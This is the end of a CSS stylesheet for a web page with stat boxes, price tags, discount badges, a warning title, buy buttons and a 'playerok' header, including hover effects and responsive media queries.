    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.stat-box:hover {
    transform: translateY(-4px);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

.stat-value {
    font-size: 20px;
    font-weight: bold;
    margin-top: 10px;
}

.check-item {
    position: relative;
    padding-left: 28px;
    margin-bottom: 15px;
    font-size: 15px;
    line-height: 1.6;
    transition: transform 0.2s ease;
}

.check-item:hover {
    transform: translateX(3px);
}

.price {
    font-size: 30px;
    font-weight: bold;
    color: var(--error-color);
}

/* Responsive adjustments */
@media (min-width: 768px) {
    .stats-grid {
        grid-template-columns: 1fr 1fr;
        gap: 20px;
    }
    
    .info-card {
        padding: 35px;
    }
    
    .warning-title {
        font-size: 32px;
    }
    
    .playerok-header {
        top: 30px;
        left: 30px;
    }
}

@media (max-width: 480px) {
    .price-tag {
        padding: 6px 10px;
    }
    
    .discount-badge {
        padding: 3px 6px;
        font-size: 12px;
        margin: 0 5px;
    }
    
    .price-reduced {
        font-size: 18px;
    }
    
    .price-original {
        font-size: 14px;
    }
    
    .playerok-link {
        font-size: 20px;
    }
    
    .info-card {
        padding: 20px;
    }
    
    .stats {
        flex-direction: column;
    }
    
    .stat-box {
        margin: 5px 0;
    }
    
    .playerok-header {
        left: 20px;
        top: 15px;
    }
    
    .mobile-steps li {
        font-size: 14px;
    }
    
    .warning-title {
        font-size: 24px;
    }
    
    .button, .buy-button {
        padding: 15px;
        font-size: 16px;
    }
}
</file>
